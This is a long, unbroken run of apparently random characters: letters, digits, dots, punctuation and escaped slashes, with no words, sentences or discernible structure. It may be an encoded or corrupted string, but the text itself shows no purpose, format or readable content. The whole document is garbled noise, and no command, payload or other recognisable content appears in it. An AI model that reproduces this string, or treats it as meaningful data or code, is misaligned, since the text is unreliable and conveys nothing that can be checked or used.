9\/5Jt.....Tp.j5h5.y0.rJ2vi.\/.JE..\'vS+zmTJDNhNC1J7uS6nJ.h+knyfhi)M.M.xJ+j4u).ar4.$...Ji59.g6yp\/0.Qo.v0.sr\/y:I.+e0xvpv#Dcrg7hIJynJJ,k.Ci(+.rt.pk5.n8kJfbsE4.7ezx3g\/iJ4j72mhIM.tvJ8h&t.JwzspilkEDl$.t..d.wyy7p.Rx.DAtJJyJJy.ariYr$tJrh0sfbwy0zJ\\k..Ai1esb..jDvh7oyJnxw \'MnJg&h18z8h&iwxJI.z9..SqSn\'.Js5...nSJyPvbgg.t..a#Jry.pJBJs5Jb\/J.oJ5a1nn....kuyS.*MAfoc5lh3wleghv.g.&itfJ57Tbt\'JnD+b.p.en9YuD<vtwSx b2u..=rnwfv8.IJtCvJ&kp9(JhEz.oJ8r..1ssSCvxct7h.9lp8so..paJChJxredl<sAuJ+l.w$&.61A4.xod.lb0l)tws\/pzhhu2w.MI)A4ak.JRxs+.(.H&J+ltd&k2x.w.hcq..I.o8o.a3JGJJAJJr6.Cw.?..zws\'J7E\'5.ofe9v4zSwy9JjriT.rTDftk.nJyJbx.hu6JjjJa4TzfJtiaNurkrw.qizq6Iz6\/1d41xwAxwJ+5iIJ.uCvoJ4rv+gux&&l.n..\'mvhjE.x.ttz..S8swCeEu.(kqJ<J0 JcDikJJ(.I.2tFitMJIujyTd51.JNC.fap5rJJv6.A.CEJ.gv.+AmoJ9N8Np177sSgnw.J+nnDfhi2M.MCxC+\/xx.cI.bXw2\'J.MJ)hJ.+Noc6vjJybs.yIJ;pM.s8s.MuJtMhJibr.tcf&*8vJA2vA.hvl+4qTai&v83AwhlhNfTg.v+7JANpiTh)czad#Jx.JAy.r.sIuzAa37+6jk.\/a&CfysEBCjwu&jA#hg.-Eplh&n.J.EJ.vJrEX&+8ox\/43A7EeJyAxhN1\/JJevIgohw+uE>&xpfJrr3J.sxA]..tJ6ghu7 .tz+vx.&.iC.sM(.m1BM0."wywJ#kIlwyol.s+1r0ke7.pAhxr+.cST&*m..Jsy..J.[J.rvwE&.ssxau6.Sp.SM0tw.mConDJs.pnJsrtaw).z2u>Jgvwp\/$l.h4.k.yJzOD7hmJ91J0uAwviJ.ii..J9tzaJ+UM9uJ&.i..m2x3.M3Tw.Ms6b.zutz.oSt.uJtj.xh|1ilE.#J6A*\'1hAkCTSsym6d.npuzjE1.k1w..0n\'pkJw.hyq.0z&dnrJS4ytu0i.sk2vazrO18rs3S96#.wJavN.lJh.fqb+.4q*y.o00oJsJy4N717.54hoirhcnizdDJ.h26sJf0kE2#3oy*ogsijP7xduJ6v.p.Ayyv\'wM7hj\/k@#OmIJwciiCJjN<.TJpv5EJst!nDo.k5rboJkC.nboulloh&MJr.MDc.iIT*g.o..J v6yT.f.Cep9kud.8xJ.Jr*9k!4OkhJuS&Dy&.pEyikJvc8"oT.nxEJ\/.p+lurlur.frI83.wI42JJ1a2J.zyngJu.jz($p.Ae7.jtgaq>r2iAcmjpt.)qvk2.uJAEpJ22.4out&..vIA<Jd7vvurlsAJ9x.wf.jf.dh.SD.oA J.+ir=.6NCrfJ.z.J6Spoff+d,6.pouc.kaS.qsh%.A\/Jmrn03.JAkhfJJM31.$rzx1tfrJ+.v.J9MpbU.iC.tctj8JqI.TEhNk.kJ+ip6uW&f.t2.j94.Ae6.+k9AjiebugAE78J.hS97JJM.sJzs(gNI*h5nnwNE.6J)stSk9CqprM.p3#i4xrjo(E7hDJ..z3o\/&yuzJqDuhJEr.uNExk.#yMw.tuI6IJr.urE.$M.AkDHr3uJ2h...ou&..4mixngD+Jk.3yo..p3.SJJ&q&.gJppNv4oNVivbJgk3JJ9dl7grs.j6r8vpi&.4.wE.l.d+..t8ux(kqE<d0.J.D+khJo.g.utyirM3I1jCTM5..$Nw.ra&5EJyIa.zJgyJJwh7hyb8JwgzsA.5ip.Jc+7J..lEAr77.040la8vJ&4ukjJ.x2+y(zH6JllpdvkmxowmhDqi.l.D85.n3DG6JzJh0uTdN7wu$.zi&v\/DY)f.0av.1zhJ7mw.oA.AJCtfst&irl..Cy.JNn*8.E0&&Dv4.w1rhDu3gj60zpN+d3.wq.InJu1.kJ>yzr.&Jmd.g.&.8z6.l2.JI.iUMr:q.\/xt.hug[2aJ\'S4rD.gJwr(lyfJ.p8t+s.zwutApq.lyVm..t(pJu<\/2uz&hn.J.v41\/#mq2JkEynnTJbD2Jvxhfe0s\/k4x?uI0gas*i..0lAhzu1n&AbNJJhNwyv8Nhzvs4kSv$.v8oAyh.rMhc$t7Jwxh&o1M &f+nz\/$AkkJMylkj.C..lJyJgzvJzh.I97y4wEop&.g(.DDga2JM8c.JJ6EDqn.r6evp+8akb.xDkt7zt.zS.rJlhoTtJy0m6u(MxxJhzx64fm..j0yJ.k7.suMvGlc..b+.(5j6wThu.i5zJgIT..JJjei.J.st+f\/uvwp<v.bJAa+xEe&ivJ^.46n.uw&3+iJEjM51\/gTDvJf.rEf.mzD00m1JsgJw\/wwAh.kw.wJIS.w[)a0lg0rg\/JaTnb2SjoJmh..srAA.u.(jrEJj2&3zJ#kanfJ2Mt_.iocg9T5hte.N.wT..e5.5JygJSh70DD.2Jh\'+k3uJrrgw+.fNtn5.o0.dD3^g&NMuq71q.xj+x3FK.xJ.8JJ..fh*8.imA.kgmn+iEtwl8.z2.D+t.yJkXhJg..tJvd1g#hn..mTJ&MJpb(mAvEkyylo5qi\/342r.ti..DAnkwJ6NnkA.4D@yJJi\/y0d<lb.oAzjuh.Km.wJ5AyJI=8wIjlykpJ4hu+JJ..nsaJ.r1.Tgj&hjJrJiS..gcd.g\/u.h.xrkpgi7)\'gh<<9qKgg(E.aJvmphnoSnh.spdhgAAjtc.g.5jlpJmi1.lJJtjaj+IMMuu&Si..42c3JMvTd.\/s<bJz.tz.eSIJ*h4D.<4Dxnx\'ri.JphnaJMAuzTJe6g5dujwibwJzkkpx.J.J*Jr6.khMn<T.4JMri9.kl.Cn0fzt.chSI.JfwnwA.J:oJ&$7pi2M.moJrvfJ.Njc.k#u4kw.>hkCHi6wJu\\.v.tmE.h0x$Na9J.jtNs&8phJuhu.2+u.uw\/l6r.sJ.iC.M...0xuNJoJgsngkh.gjk8&a.E.sJA3k<".<..1dMCu.tpAlqz2e5thun7&zer.eDw.ihJ$ ..MJ&DIkhr+.fJtJiJw.k8h.8.uJos.iJ$z5wJAJsNJv3NynJJs.fJxDxw..bmy.fd0\/p..a..xkq*.7Je.Jdbj(E&hiJsDlnJ\'guN4jx3tvt&1...A+.9oaypu.w JJhi\/...J>x&w1&mvoJJgdnwzStJjsva.hrMbj6.uJt.47..roJ.umk.hw\/E$@&a.wk.JOiDpp.\/2v4.u5.ya)mJpCij6J..vh0J=0t..vEHDug.&7\/ox8\'f.gM8.JhISEE8.<o<+.wh.hMkN5.I8JJau.yJC.IxJhhhfc)RIlN8..f1.ajs.rjng9IyfT1vN.zCoDJ1hJxe.uSuu$rJ(yx.Jjk2hsJzi8.ksuAwvoS4AkkwDw.orvQ.lhwT.trIJJI.2.&<gufgnktiEoa)6.cJ56.tC2.j34Jjh>y<ioh0+g..gd&.77Jzvk7.hDIAj.8x6iyJr)5JfiJogIJA0wJ.17.jr.&o.y.vJ\/o2E+.*w..egIE(pJj\/Anj20Donf\/=[yy\/.Ao3fJ&j.En$E.rrcoyNkggJslv.5rokkpz.CA.lnj7Dj>z82hch.hwJoMJoJ<tjTCih5itppopvbb.Ryz.4.lNrnwhw$.J0.jMJH3.e1&d1lJqh56Js\'a..9.s4.b6.jrk1l27yw5$mJJzzhg2Su.uw2&TshJJCjsnD\/iin.hlp+7T.MNE4Hs.p.43ru>.jh.xE.awwE\'JjxJ1j\/tyd5sEv.geTqvfx.wDvJzC.we.pv.hJhgJInhA.nhok.\'pTkJzjirqcwMg9J8.rhMr5fbD.8e7.dJsCdh.xx...swjJaNh.yJJ.8Di8inIy.\'gs&1J2TuJoclg.x86J\'TCJil..pJJu..dJsky.tkuAmJxz.CN.(Jjz-..cJswx+xc6hM.}MHnJh.uJCJdllmjtJi2o.9JuJzuoJq 7xstkiQJzzJCg7.lE&<E.Jk (3Erh07.oAs6I.clu3Sv.(.rATJjh+jAJ+Thjkw7&ExoJ.ed.k3R.ACi.h3Ji3o.gSo Nb.thrgo.JJkhcj..Jw8mEJwrcwkJgiuhAN7.JgSrhE.h3Dm.gJx.slksDJyCi44ds. zuJ.zllTJJttlh.h..zDirorw2c+j8ufbvS5flDz>7uJ.hM&c9JJE9E.<5.lkDo.bJEsay.8ihlJ.n8Jzpzlo90rPEm.rxAcnu.aJJ3iJ*jJ.lD.11jj.gqMInyEe7JC857J\/cJ<soJEnu.\'0s<J.8fs$wdmy.a2bkEvwy.tu4awy8o$.6.yoI^kexJsfwy5JlsahJJEN$c6Ak5ox&+kh..I.o5tdciAaqpsJ.h.oNDxj.vJJppwt.)7+Sikax.aEr.baJFkCJEn5lM^uTuw=$1Ns5dSuw0J<I.tvi(rau8mSxpDhranyyvp.8.sE.TEutJJhz5a.hN.Myz6JwThJ.vNqlC\/j..TqyuC1I.-udlsx(Jhc.mnwJ.4hsk.5zsJks\'JbJuu&.Ds1qy&I.r&N.o.mnu4iwIhE)f9hJJM82g4bN.hM$&+h5Jg..324uE.2CD0Jo187cE4.1J.uJ.DJJ.sn$@..bgaJ+y5oiJDz FfbwkUhDbgItk0r4TMgJzibalJN8bJ)\'5Mv5JpE2Yh&vy.eH.axw+sySx.p6yh6+.AS<zkuy=Jp+w..JDJnM)hNDg$JrjvoC4Et74M.12fk r.s<4.nf.v18v8D7B+MCG.+EJthj.Jc8&h.k2AE9.g.C+ .J..N.l.e&5s..gy.6Jai8E&hunz.sTu$JSg$8qzkw4.pv.S+.1jl.juq&ywg.f.a.Jg.c\/3D.w)sJ&M.Ng_&.\/z.SJ8jomdlrn.Arid.CfTsh3CwJ..J<ng.$Ea.tml+lgwJcIJ6.nJs>rkAeNE.+Dgw7l2Dgzob9MgArIlhSSgpiJ.s1JplupwenCq.gj5MMhJAdaqwcvja\/wo7E=pb.wgr0D.0q&ns9J\'grSle9vIpJjquetEhub.+h.inT83.okT.0J6.*usJvhJrJJJk...8Uxabi8phz0J.s.v.36irfb(JxhiI..k....t8J.rc.cJ0uhSN.dj.cJuEp01+tD.n.pJEg.Sp..T.vf.CD5yJJpgI+e(.Tuh.2.0EDkhJ4.u9Agx.8AMa.[`+5gh*D&x.).mItyJsNJTjCj.rJ.II\/Jm.7.z9xkt.2.vf]Jshs@hy.hbyiw$.mT)iNI.Joik..Cn\/9uw\/jM3p\/guJa.j\/)3Dldn-N.5o.Jhiyh.J7x$1#eESs]Iir\/p1&.Cvju.7.f8slJ@xDJ9qxhzJpnks.<k2zMuTk1tkw0A+J.J\/5.$hn.hMn.vJoh0ot.lSD4eJVxSzJ#wf8Iql6yu.is4irwhJ7\/13g\/A4gjuJy.2u.hwhJt\'J.rMy.(n3uIJlkCzjxT.5Ji ZtycuTqAx.exI&Cl@1u\'JgIxMh&r.ifgk8yog<.Jz.i*.o.a6DCDiutAm9pyN.InJJ7b+sJCr5MJ#oIEosjklJhJ.jhndJ.sv5.p\/JoE.efm=xukwrJstTmJ#7.t.zJ.TyJg6vw7Ev+2q<vJgpwJhMukr.Jkhyvu1\/.TSgfz)bzycd<M4sqlzgMj9v1&n.dnrgu.9.ky.Ey5\\JD\/&J.MMAJ\/.Jxi$3TJnCCaE+0Djws.2fo.kc..A)kB0lhC*ugJrgsk..J7y.p<s.$Jdt;4p.jtkyhg5hw.p..x.ycy.h4br+A7.9JJ3Jy@g#&$+jJtr.DM.z.2.As.Ayu51wo.MhDb.dtjJ.hb.509hDlM\/g&.0eJ.5 .Je6flkrarjo.XzJCl9b0gsdqNJqCIegA(.x9EJJyb.eJzrya.IvebDagD.gb.vn3M6\'7M5jJ.h.riJwmyNVJ^cEJ.y\'.oD7b+3.9.1Sl3SYtJ\/y.ofJn.<..xkkJhoauA2J&op.Jlhwp.I.xioNgrt.mqnbhgeqkq>Txo.u...bOJJSz(r9gJ&+.7uJ(yz24tn1wh.o.dIJrIc\/ykE.v.i3oI.cJcJuzJJ\/7..zJ9E$wJJJMw.s0mvD.bpNs3.CAhz.kyc.r8.x.hsJNeJp8ohrJk.rJvcvJ8bl+eAJr.Awx.SwsCqw.Je6qSc.J#Dxdk.ubapp+NA.J2odghTt.w.r1w\/Drf3S.nn.Tohzro^DJ&+zJ|icJohJhfE.J0vnAixM.aiw4d.aEr..b7x7.v.oEcITJ.hI.voJ{Tzcz5Jhr4+x)z\/j.Ne.pd9kkK.tyNMT6t.w+7.0qJh..kJ7d(.JD&S&sJJ6yxoqJS..ExhNa..ru.bqpnczb2mI.hS6z$czCh0.?c5&Juh79.Jtg.2.r4rh+...neeJ41..MdnJl.o.JEh..Aozh6vuy1$Na JJv1v.EAc(rzb&w...xu.bui.hf*eSkhJ8d6JQuP.*JiNleh&E1vh5oisiw3tJfO7oeJsngJA18.h\'JJ9.x.hekrnvwC&iCJJ1w&nrS.gdMh.v.7fD.+k...j.oJ+og1J.h(0|KD4j\/n#5uCJzk.lzAgzjs4jsk0....J.vrvd.?q4.rh.Qx4Njj.fbR#Sa.Jj2&zwsoCI.dzhj.r<s..\/.md\/my1_JeDDy.?p.goJ$SM%JhE204g3k.3yzc5084ihuLwJw0AzEJCsx60Jhv\/S5A\'+9\/$EC.vpqil.llu<fvJedkxfwErouM=ghjD.B+S"h4Jn35Jiuh625\/+z8ukn.*J2S.rpai8IbmD.JCoi.zNAjpkA*i5JJzkw.o7n.b7nvIMj7iS&a.hr.9J0n.pZw.J.JJa8ju.iJwrEq.)uxpg.yJdutwqrC.ll;ISJ`Jv)j..JJJnxw1eS.A4A$J.yJy8..r.J2ESA.\/..2shgCvixw&J\/kx8brDP3+T?.16JJhg.ywl&I..oJD1v..oMjIll1p)D+pua60h1.JzhjJJxJ0hJErZxwJ.zomjC8es4.yqg.h<7825+t.Ilw&y.joow5rIpJusoJ<9.m3.#SD.4.sinr.*eJwg8.CC.SmyCu+J8DJEJ=..M<4Cgg&.zoJ..Mlszbtef.fuvxns.2z+rklk9.P8Cwk.hA.w2pJorhtNgJ&.vJEEb.wEaE.7gn5yMtsAd.S3p8JJwigD.0hfJ(h6dAJ.vTmAzJitih=hTDCuiJ.c6.Agulcu.jhzk.h..Q6+JiypJtIEkFlJ.6w.6To5bnxv.hC+0h.A2rawu$.bz.DJJ\/+JvwJ(n.nJgM.D9wA.zc2y.t.)ThfxxArAJf..38uw.E6Juxw.&D9.JlskorANjyo6Aaa\/8u.JkJ.vC0sJsj.3Ig.J.&NugJpoJ.wkE(<IeNmwnc.Jt2..vt8 xs3)NT4Ju.6Jw.J..J8Mhn9xu.Jkcy#Jtcrsd4h.bE4&8lp.5.\/mextNg.joSzAnDDje8s<j.2DI&.t.oJv)..c&CiAh1x.e.v6kEuc.Jgh.fgJJa.t.$8SIog<ecTAIwj0g9haChx.Vmh.sx.uJMcq2]..Dcphfz.By\'Npg$63ns..k7u9gssev2$lgIx..+hhr+.J6kwJ.5&fhJnyfnuJl9.ofIMmMi.7ds0ir.J8gAD..Ngz6.o.w8b.iNur{hcj9s7Jylsiep.$Mph,..iDh.hyjg8\/.Nip2k6vggJi.\\DlC]rDokJJ&rh.zg.&ba.o4Xwo.x.wJ.y+ms5Jyp+iJJ8+JhgJs0Juxk,g.cJ&+jbJg.k3.wx9.nEA..6J\'inkC.359.?y.en.pu.JDfar4)hm.c.&<sz+J.&N.nhv33f4th+k+dkGy0bohCued0Thu8lj9J3ng.JJhpgp9j..9.rJT2qsw.JJ.in4ou4.Jyp.4%sJ5rJh.u.J.EJCg#PwMNt\/.8ty.z9huyjeDE8.srks El.ICqvnJkkhc+$ufJJ$i#r.0JxJwsml4.hScIt..94hpF0.gJJp2J.Jblx?r4Juyt#v4+lk5j.zbr.7zT.J9uk`s\'yx.pl6x..l.2ObI7DJmqky<eCkJJr<zj1yg8l.n5JJ5\/..\/T3.ffzl.jJ.mzt&?m4#J>4p.0JAIok.4A.Cnd.z\/hkot.tjzC\/ru\'.t\/5Jfh.50Df5.g.J.C.J+w2fwsANggk3o.w1.jz.psphhhJCx0iJcxMworIraynJJu6\'2w<.sEjJJu(.id.=..>4oiJ.p\/oAJD&?.:D.zxt.0JNeDJgC.7rxJ0.sEwoz.ChnJrIigMymxJpE+hANDJhJJcz\'\/nwJphmj x19h3lTTl%TaoiqDRiyurz0MJ.xJgs2st7o.<NMMvi(jE8hJJo+r9jyxEk.e.IxJ.kDn\/irSJ7hohy.&JnsAn1so).qDcs&u.Epl.ez.tjleMA.JpmrygJg3z.DCgIh.J\/23K(SMc.(&..J4hr..w.(.n5t..hiJ)0fiwi.3u.01hw=4h2..wur8S.I2&fkzJSwhkj0vlN6<AoJ3NobDoint\/gEvJelk.6Jh..wD)N8.wp\'5puuy\/J_ox6quf9yw+Au.gs.x7g\\.msKchJeo&.q.J$h0vM5wo+.r6uIzEA5>0.C&.hiI.b.3.ZO(.g..D5sqJmInup\'Mus.h9$lAxugxlcyC5Iws.t6JCxn7sJ.JJryfKEvc.rux)8unwJ&wIdi\/y5xh5v8Jo.zj.6l..njh$il0w6J<.JcvhlwJmu$.ykuk&ItoA*.l7Jp yklnsjo.+cDh.pAj.CJJ.HeMJ\/8A.aJmM6yliv#t..rhA98MM.x..w5ad83&sEn67z8qJmahJ.jy.0w(&iohJJykCm.iSe6.p.+jNs.h1Jll2.+cw.JlAJhifz.<J1TnJvew"..7Cb.p79jCJWuinj.t7.b.8a+AJ.usybh-1.2.uM&+g7sr&fyJn+Ig0.AJ.J2w.wxf.xa.g9r0Tfc\'kteuJdrCCJ$A.n4x(uM]T7c..l1.z$2ngJu5reyj..ATjq]2t.J(+A.!tu\'h.wJAmJ5+eok.86.uEvm<p(NM0FwC6x.x.J%\/IJBlMjjaJ7.i7f&YD9w\'.DMD.Mdk.Ej.n.E8Ajqi.vChDh<bS\/AJ7rJJS$Jty+oNDix1j4a.l 6mkJu\'JwTIzJJfhjy..te$.tmJ&y..+b)3qacpsw.3rayki31.fsjC5d6oynagJa+JgJ\/Tt.oy\'rrJJp4obT.zag4A+iu+nt.eng5$.8j.J.JbvnJq+D.SJkhvdn*Alyu-wizxa.lLuas3yiAAeglwxlC.w+.Dzv4g=vkvlJJJ+*J.nTc7lrr.xJxJscn+7pJl0h.u8Jvg.EgM?.wM.r.hmeJ2r.iJ&n0Ev.dxcJa9.4EtwJzyph8stwc.vkwC..J&3..\/Ezz.g#JIniEJ&0T..v0.fjJ5k2.c.7CpjJx)fCSsZJ1M.Ehtnh.sJ)A2wm&l..r9...MC)8nS..47.".7Jgvz.fM=ntJ.uE.Dog$&t\/zxM\'..\'Mp.2hESbE..+oA+lw..)MuNy.$8CJ.Auh.rsje*<kzo.&06s5\/.0q6.0a\/Fzrqg6m.h.chNk60Ephpxp.DS8u\/rf(cxgJgk6hhJ.ih.tsyA.vvS(AIkCDs..ri,olcCjwiyhJ.zxgJ(o.cTptCw.xvzwckl..g2wJg\/w.q0jJnN4rI@EjJgE&z.moh<&a+NA9JoJNN.7pwuCjIoccow..DIyI0.aya.bhyd0J.ES2E..x5iyyA9J.T1p0IrMrlg.5t.DNu0lJ.ClpF..JLo&Jr1gJ48JCc.C0M..k.4C.&c60lyInC..0i..CfB.dbh4N90g#lT+#j..fl_y.AnbduswA6ke+4.o3Jj,mz\\oANJ@r0tw(3kTyk*Im.vBvrg.c.b.xrxwJ7xC..+hu.hT,.0\/u.MJpAJJxvJrrilutJa&6mcTk@..3ThqTg77ti4l^JdAlM@5e6gu$T..0C&0w89e7M.d.xez.d.M5.DqS.va.HniNJRyS08ghcdd+C\'..Jww&J7...Dhk\/n244DE8TrA.l`fN+aiwU=iyh\/.A=3pJJj\/EJ$E.xrxoNN.gnJol5.wr#k pp..A7lyjCC2hwNz.\'ozCoJ$7.J*IsTzyz8\/gb4iru.WhourrJs&wo5.P4g.k..*SkIvJ.dJJox uzvu5vscD.bJNbdu.pnW..S.z.woh+J3mJHc2m.tJ\'\/7gJ\'tAo1pjdN.wzan.9CJsoz.Egz.o4.hNCouh.Ne3q+ue3J.E.lJ2sA.uwir..a.9n9#9z.&.cm2Zc5gDEza8K&N.ui:Jor.hu0weidJ.DEh2muJ.iq.nJwpbaJ$C3p$Bzmjcx$sj.(8+nt.sJr8.u0Sw+T3rJse27_MiJCm@hkgJv5.m0*t6mJ.z1.xvunJ.J..AJdh.ihizDghoJsti#.eJshvhDJ8AocS\'ci7lo&I2sA \/.A6o.A.hiwszc1S.;n9JEh73oC7tJ86u8&JT(J\/8.g8tJggShEy.1oJ.k5.v.6.h(.Jydc6.FgTJm5hlk)gtq88<y0vg.dbs..AqyCkn8whveg50oBqI+AnJgk*t+J.lkgs&iNvvNnd.JyJ.NDEzCq.IhfakT1wyJ&nDi7f-Jyqsy&v8spn#rn9N&ywuI2d5oll.bNkdloJeJ.ovj4rJu1zbN+..2w5&.awykEhkZJ}D.r95wNg8M9\'..NtP.utE.htx+8gJgra.AJr7).c.5T9MyIoICMrvh..0(i0zJET.xxM,t0JC.p.k=0.$..JJJ..eh.r5Nk.tcu@Nm.Jbdszcp..oSl&gJ....ubJ.fyr.)dmpcr&Ds3+f.tNsnHvD3s4rh3k.d4Gt0N|tJLEM.3gnpmJpy#Jy4jiDJ?.MM..hA.5C7mh3.aE.% .JNg.CJDlwwAr...AMJ.iMli(+ru+9AJ30s.x.s3r(uS\/Jy$ynAJ+aXlEhjw..IaizJkhD5SJ5Izhc2y..Cz.JEs7uC.jMJmyE9JhsJaSNx.oNLo.o.7JkrJ+JJ.8oh0.SfE.eCJg]y+S.nE.>.*1J1Dx.U<wtJ0gnnz.uJdkEbw&kqkN..I6J84oY.F\/q3..pjnl&fh2JJMDspJ?jg+uA*ag0#..1ccijxn.x\/irz9of+&xCkAw.os(.9J.hvkJKD.c8.Jy.a\/uJJrCa.jJk.zMIhx.6Mtd89Ds4\'j1w.J.zNgvrJaJhtJ&wSeh$EDl.&xqhuse9rcDd.SpyuSCA.n48.J43kJ.x.ywJ.a.sJ&kEyr.v&yJk9ANc9sJzm.A3.ulaJuuv.EA<MI.h.4m.EJE.83y$u.JD(wgh.trq.JqiCA.pruh5.Jiw.J+\/zJ.hh8gJ.y1uJ$86Nt9mh5Emi...\/s&iLb&.t0A.k8ur.@.g+Jhovro*nbnJdEewoDskp0v2\/.jMEjlg>Jpap9I.lJJDp)djxagJ2..7x$57Cs.Msx.t.o0ptnex*jh.a\/llCMfrt=.h..yJ26yejpT&\'j\/JppMxmsJmc.J.\/qJg..l5wqtkMwrfsy.JyCn+\/hgpn.8J<hxckJsy9CxkJAbD.k98+T.cke8+6vhCJ\\As(MALky.J#h9"ss1gIp.xk.ph.zbiE+xeTsloD7y,A,Nk.w.S.w.kg#gyJ#..AJ+tew+n4xy!C..pDIEbJthk.xJcCC<uSJ.5Ig&JueEnTJ5CwTJTp.ozd0h05.y2du.hnvs+0J.hJlAkohl2#liJTTasJ*xd.gjAh+.h.zh2..JMr.6.wsj.=`eJsuIrI3Tdv9er.*v.g1x(DNhph8.e..d6Joo.A..j?z1ddp1.6lxJnJxs5kkVJD(gJ*mhuol&0.i.1JMx3sJcpl...hnd.v.uAD\'d.h`Jkt..AaJJJJjo5w.&w.3mcsNN0e4xrz*^b.y6.+7h!gD2l<p.53.wsd.4.#ksSJ\/ze.ppsl6r34t..nidDlJo..J\/Dtz.hESm.Jwpolr+JqvJIgJy&e.sE.ne2izJJi.N..9t(4z.zSAZM.S8JhzEIf7(.pjnJ).qg.Nsr.t8rt..JqjJ-yw.kJ+k8kzkd=jhIa..v5..ecJ&s.ir6&.4x..Np.JkMsDA.m(.p9sulkC..z.4.Jrr8J5EhtJJbSgxJ$.gs9zSCi.tJN.s..m.3DEd2kRi8zmr4x9bJgJ..c3.j5M(ojk$xggA$yNv8mJvx..bgqjt.kDz1.NdtNxJgh.\/MuwehjrJ2.Ji&$Je\/xE.jrvCH.zz7xnm.isiMTh...mJDhtr..2J(yN8b$As.Jlr.S&.kgNw)xglJnox2.hf9x.vmuotBg.J.m.qdxl\'z.dwJ&lon2.wi?mp3hdoJ.hv.hT8yp.A sa)xC..iwxrJ6qJ)h&.Jt.#w.&T4367,3Ik2.v4..\/tA\/5\/`io.8skJzuJJ8.cx$JIsJgj&A.s7uEr.7z.6J9l.nzJTzSJj.ae1kxi25MMh<.n89Jpr.y7*...0&.JxSNrzgyEbhAW2Mv&zw\/ywJ[pw.u0hJZIJII\'No&01MDj3kikeB.3yJi..Jk&nNPTshn3J8h.vJ^Kag0kJk0iJsz6m)Ee.zN1f.t0xl4s.Eiu42..3.Joll0ahusA.AJ2+uJunFJr5crpuJauv5k0.r.vI0lSdCJ.ur5hJ#g.sFom&rodj.(gh6vu\/by.hyn.ytdewsM7;J.jxJ.i4N.&`4zv>4.w82u.&N2hJ&wJn.nIh1du..djN4oJT.vJo737pIxvs4t..I.y. \/on.(sl1#zm*S.3AgJAJy$xD3JxMiig.iyecJ*55wuil>mJAMbfS(hj8wuiDy.yAxT8j*o8JNBrIn4f.ndJ.hqN6J.uwmp$.dCpJ&mgkCdD.nd\/hxC8z5JtzdjM.qyEvRJ2jkxhy1C.tJ6dhiD+&.qmA,otz6..gr*rs.1cs3a.vkk6.JyCjhiJwn4r1.wJJzSxE$.nch.SCm.rGq.l5CIkI.9p&\/.koJMC.>*1x>99Cu.#..zg.(2ltJAn9sE+ovbJ.y.k2Dv.T5j.ye.Exhb..g\/5.IrJ.u$J.yu..Sy+.h\'lJsskeorto.9t..MvA.J+.JJ.xi+Cc5.cb&N.hdw&r..0x.TeoNffkzlNptrSjo.pun&N.J\/hog..SJAxJ.pJ+S\'khJry.khl.pJnyP7..d(73.1y3gbBkvsZTc..mtb.r.xJzm&Ji7eyg\/nkhy2tn+3.J5p;.ynyJy..a7xwJ=gmswJyJi.JrE.pE&C..+ahlnvjxmx6hDq.5b0DDEl..gdvkM6J.DlrE$d8hJnIuCEk$gseM0IeJS.hJnks.saqvbS\\AnnJhMNwlkh(ylhJj2JNI.pg..tES7Jyj7qjcbJ2v.pftW1Mxhj\/..JJ.6grg&xmqv9.wyp.cg(E5o.+6.]cichni.#tc.3J.nA.mEkm<JJ450t\'E.4..hdt1gz.g7M9J..p89qThp2qigt82.puy..Cg\'8pt#(uq6Cuz.tS.ow.\/uJSu.idjm.ufs.JJC&wj.rSEy\/c.(tj.Jsz.7vCJo.jkc.r4C+v.j.7$njgmEk..N46 J`wJAAJzwCEu&01ohk.*v8vJ..gl5.g.x.Tsth9st+j.w0J.\/o4r5Eu.iJ&zb6.oJJzg..kElqxh.za54evtg.ukswi8.x3.sl[.hdh.28.loy&y3#J.9\/xsp79kl@x&CSjNu4b.m0Nt.eJ8hJj28C@J2kpv$w4Spl&.N4..D..:CySEy9uEeoDrJtSJ.Cw$R0jrghhh.4nuJJ.\'tJ+p+aMD1uqR.J.Fy)+Inl. \/hj.caJMDhMzJ4p0y2JCI.EC&x52.14a>ej0uwmD\/.5hT7;gu+n.ukJi5nJvwk..JgnJlMJIy.cJmqt4w\/bkldDp..Ch.i.r.e.hEvg1J7o.JM.z..2c&92uJ1hc85vy.pM..<mrnuvvS9fiv6knre.ovasyWp74CrzJM)&@qJJz..jNc(jgcA8.spdJ.dAd0 gyzCwJ..Ee.t9kzh?\'Eow4\'.sh&b.JdnA.lho35jy*.n.<1xyf87aJJ=.3Id,x<.phomJtrok\/*A.5o.c.hk...e9h.Jjtwp.7iM.jeoxJ=Ah tNBhJJE3&zf5Jhfyg\/uqp&sC5i.zsq.WzM.up.5ot(-.X..kIgJ215Tr)aEtE1$(mJrv.ES.0v.20stu.k.8gc9Ck.xhJwE.5bgrh9tq.8JIegJzduxueuj6ko\/EcJv..k0rr.bxIoidsA..*JD.ulgzonuoJ.MTw.J.rT0d0Mo$4ucJ.CsptAnTta5.z.iAie-+E8.w.jkh.kEaJhvd#C.Sfg8}Jbxf+JgzJle.iI.(\/+li4$JCnsJvoby2JTgPJkhM.hh?arjve.b.w.znyD.hIlhD.k.+JxJJn.J78..zoy&n.cCJ&6d&unEJ.Dh.r64Mv.Ahhsk+cl7gClFJoI>Jk.Jw8w.zJdk..vsNntio.dhwe.z.g..o41..o.j6hNJ&hN\/y.Ed+y=J.Nvgg)p1t0.Dn.gS+y$.job.fuscDA.oAucJr.2p0h&rphyssJtINm&(80ts)EJ.oNr5sdet+hDj.x.C6a\'..EwEpthJolJ\/A)ht.z.J*1yn j..p47t0o%h8w.dzhk0JNeeCg...oih.ln8.&k..wA*.iinb.tyJycb.pgN.kJvixdx.JbkhJ..sw.g1r.Eyj #lz.iP&..dN.v..rT fM7Teo..Ik7wzgDshyHcIuTdJ.pig\\JFSngJ&Jhh..3wEgaJzq.2S..EuJ.{47QzSzE.=C4vh5fwtgJJ.7jv$E.+hdMvAJybh.is.JCq.Jqg..4pzhJkl7.eCf.sbfJhgzd6#itEg&..d6ti.hyjj.lJEz2dvxaiuJe4.kI.J+d..zwz&*eAJJ7Mqjvb\/xrf..M..*tyjhv.rd.Jz5skIe12Evhk.6TAJxi.v.*ku<..Nx9.yT+J.D\/hy$n03N.xlhfMJvg5&Lo..$47<SSeJnEx7ggdgJdDoJ...yJmmikl. D.8Cg\/ovJ+..fwFysvxt)CMpor&.I+J.\/Iwhs.xJtq.n5J.78dcJ"x\/lE.>Jy6.sdn.9.EJ(.lN+J1r.9p.IA05vn.0JI3vD5zgA\/M.IJ+6owlwqJ.JJNnDJ\'wgJuwe3d<wvwN.xaJ.aTx8 